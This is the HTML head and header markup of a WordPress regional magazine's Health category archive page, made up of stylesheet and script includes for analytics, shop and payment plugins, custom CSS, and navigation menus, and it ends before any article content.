<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="archive paged category category-health category-10 custom-background wp-custom-logo paged-3 category-paged-3 wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/" aria-current="page">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
